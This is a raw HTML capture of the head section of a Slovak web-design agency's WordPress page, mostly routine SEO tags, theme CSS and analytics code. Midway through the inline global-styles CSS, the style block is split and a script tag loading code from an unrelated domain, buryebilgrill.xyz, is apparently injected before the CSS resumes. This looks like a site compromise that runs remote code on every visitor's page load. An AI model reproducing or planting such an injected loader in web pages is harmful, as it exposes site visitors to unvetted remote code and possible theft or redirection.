

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dvebe.sk/web-riesenia/
body_size: 14557
content:
<!doctype html>
<html lang="sk-SK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Web riešenia - dveBe - webstránky &amp; webdesign</title>
	<link rel="canonical" href="https://www.dvebe.sk/web-riesenia/" />
	<meta property="og:locale" content="sk_SK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Web riešenia - dveBe - webstránky &amp; webdesign" />
	<meta property="og:description" content="Web riešenia WEB riešenia na mieru Ponúkame vám služby šité na mieru vašim požiadavkam. Vďaka našim dlhoročným skúsenostiam Vám vieme poradiť s výberom toho najvhodnejšieho riešnia. Web stránky Naše štúdio poskytuje komplexné služby v oblasti tvorby www stránok a webdesignu. Snažíme sa tvoriť web stránky s ohľadom na návštevníka webu tak, aby sa čo najrýchlejšie [&hellip;]" />
	<meta property="og:url" content="https://www.dvebe.sk/web-riesenia/" />
	<meta property="og:site_name" content="dveBe - webstránky &amp; webdesign" />
	<meta property="article:modified_time" content="2020-06-01T19:30:36+00:00" />
	<meta property="og:image" content="https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Predpokladaný čas čítania" />
	<meta name="twitter:data1" content="2 minúty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dvebe.sk/web-riesenia/","url":"https://www.dvebe.sk/web-riesenia/","name":"Web riešenia - dveBe - webstránky &amp; webdesign","isPartOf":{"@id":"https://www.dvebe.sk/#website"},"primaryImageOfPage":{"@id":"https://www.dvebe.sk/web-riesenia/#primaryimage"},"image":{"@id":"https://www.dvebe.sk/web-riesenia/#primaryimage"},"thumbnailUrl":"https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-1.png","datePublished":"2019-06-18T11:21:44+00:00","dateModified":"2020-06-01T19:30:36+00:00","breadcrumb":{"@id":"https://www.dvebe.sk/web-riesenia/#breadcrumb"},"inLanguage":"sk-SK","potentialAction":[{"@type":"ReadAction","target":["https://www.dvebe.sk/web-riesenia/"]}]},{"@type":"ImageObject","inLanguage":"sk-SK","@id":"https://www.dvebe.sk/web-riesenia/#primaryimage","url":"https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-1.png","contentUrl":"https://www.dvebe.sk/wp-content/uploads/2020/05/riesenia-icon-1.png","width":65,"height":65},{"@type":"BreadcrumbList","@id":"https://www.dvebe.sk/web-riesenia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dvebe.sk/"},{"@type":"ListItem","position":2,"name":"Web riešenia"}]},{"@type":"WebSite","@id":"https://www.dvebe.sk/#website","url":"https://www.dvebe.sk/","name":"dveBe - webstránky &amp; webdesign","description":"Tvorba web stránok Trenčín","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dvebe.sk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sk-SK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: dveBe - webstránky &amp; webdesign &raquo;" href="https://www.dvebe.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu dveBe - webstránky &amp; webdesign &raquo;" href="https://www.dvebe.sk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dvebe.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='radiantthemes_gutenberg_block-css' href='https://www.dvebe.sk/wp-content/themes/dvebe/assets/css/radiantthemes-gutenberg-blocks.css?ver=1769267156' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.dvebe.sk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dvebe.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-addons-custom-css' href='https://www.dvebe.sk/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-addons-core-css' href='https://www.dvebe.sk/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-core.css?ver=1769267156' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-fonts-css' href='https://www.dvebe.sk/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-custom-fonts.css?ver=1769267156' type='text/css' media='all' />
<link rel='stylesheet' id='baguetteBox.min-css' href='https://www.dvebe.sk/wp-content/plugins/radiantthemes-addons/assets/css/baguetteBox.min.css?ver=1769267156' type='text/css' media='all' />
<link rel='stylesheet' id='image-gallery-style-css' href='https://www.dvebe.sk/wp-content/plugins/radiantthemes-addons/assets/css/image-gallery-style.css?ver=1769267156' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.dvebe.sk/wp-content/themes/dvebe-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-all-css' href='https://www.dvebe.sk/wp-content/themes/dvebe/assets/css/radiantthemes-all.min.css?ver=1769267156' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://www.dvebe.sk/wp-content/themes/dvebe/assets/css/radiantthemes-custom.css?ver=1769267156' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://www.dvebe.sk/wp-content/themes/dvebe/assets/css/radiantthemes-responsive.css?ver=1769267156' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://www.dvebe.sk/wp-content/themes/dvebe-child/style.css?ver=1769267156' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://www.dvebe.sk/wp-content/themes/dvebe/assets/css/radiantthemes-user-custom.css?ver=1769267156' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://www.dvebe.sk/wp-content/themes/dvebe/assets/css/radiantthemes-dynamic.css?ver=1769267156' type='text/css' media='all' />
<link rel='stylesheet' id='rt_image_box-css' href='https://www.dvebe.sk/wp-content/plugins/radiantthemes-custom-post-type/css/rt_image_box.css?ver=1769267156' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.dvebe.sk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.dvebe.sk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.dvebe.sk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8880-css' href='https://www.dvebe.sk/wp-content/uploads/elementor/css/post-8880.css?ver=1710278037' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.dvebe.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.dvebe.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1257-css' href='https://www.dvebe.sk/wp-content/uploads/elementor/css/post-1257.css?ver=1710278142' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%7COswald:700%7CPoppins:400,500%7COpen%20Sans:600&#038;display=swap&#038;ver=1648585069" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%7COswald:700%7CPoppins:400,500%7COpen%20Sans:600&#038;display=swap&#038;ver=1648585069" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%7COswald:700%7CPoppins:400,500%7COpen%20Sans:600&#038;display=swap&#038;ver=1648585069" /></noscript><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.dvebe.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://use.typekit.net/dju0hwr.js?ver=1.0" id="radiantthemes-typekit-js"></script>
<script type="text/javascript" id="radiantthemes-typekit-js-after">
/* <![CDATA[ */
try{Typekit.load({ async: true });}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dvebe.sk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.dvebe.sk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dvebe.sk/wp-json/wp/v2/pages/1257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dvebe.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.dvebe.sk/?p=1257' />
<link rel="alternate" type="application/json+oembed" href="https://www.dvebe.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dvebe.sk%2Fweb-riesenia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dvebe.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dvebe.sk%2Fweb-riesenia%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-6600981-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.122.0" /><style  type="text/css">.comments-area .comment-form > p button[type="submit"],.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:4px 4px 4px 4px ; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<link rel="icon" href="https://www.dvebe.sk/wp-content/uploads/2020/06/favicon.png" sizes="32x32" />
			<link rel="icon" href="https://www.dvebe.sk/wp-content/uploads/2020/06/fav192.png" sizes="192x192">
			<link rel="apple-touch-icon-precomposed" href="https://www.dvebe.sk/wp-content/uploads/2020/06/fav192.png" />
			<meta name="msapplication-TileImage" content="https://www.dvebe.sk/wp-content/uploads/2020/06/fav192.png" />
				<meta name="generator" content="Elementor 3.20.0; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- There is no amphtml version available for this URL. --><style id="ryse_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">.wraper_header.style-six-a .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-six-a .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:28px;font-weight:400;font-style:normal;color:#ffffff;font-size:16px;}.wraper_header.style-six-a .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{background-color:#f1588d;}.wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-six-a .rt-mega-menu{background-color:#0a0a0a;}.wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-six-a .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:28px;font-weight:400;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-six-a .wraper_header_main .header-responsive-nav{color:#ffffff;}body[data-header-style="header-style-six-a"] #mobile-menu{background-color:#191919;}body[data-header-style="header-style-six-a"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:28px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-six-a .is-sticky .wraper_header_main, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{background-color:#ffffff;}.wraper_header.style-six-a .is-sticky .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a{color:#030712;}.wraper_header.style-six-a .is-sticky .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon{color:#030712;}.wraper_header.style-six-a .is-sticky .wraper_header_main .header_main_action ul > li i, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > .header-flyout-phone  i{color:#030712;}.wraper_header.style-six-a .is-sticky .wraper_header_main .header_main_action ul > li i, .wraper_header.style-six-a .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > .header-flyout-phone  span{color:#000000;}.wraper_header.style-six-a .is-sticky .wraper_header_main .header_main_action 